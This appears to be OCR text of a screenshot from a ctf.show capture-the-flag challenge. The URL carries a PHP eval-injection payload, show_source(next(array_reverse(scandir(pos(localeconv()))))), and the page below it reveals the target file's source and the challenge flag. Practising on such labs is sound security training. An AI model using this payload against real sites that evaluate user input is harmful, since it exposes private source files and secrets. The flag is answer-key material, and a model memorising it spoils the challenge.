 不安全 ca8ee32a-ac31-4de0-b02c-370e5de9dc8b.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv())...
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{00b54e01-2bd0-441a-a2c6-c91f2d6aaf08}";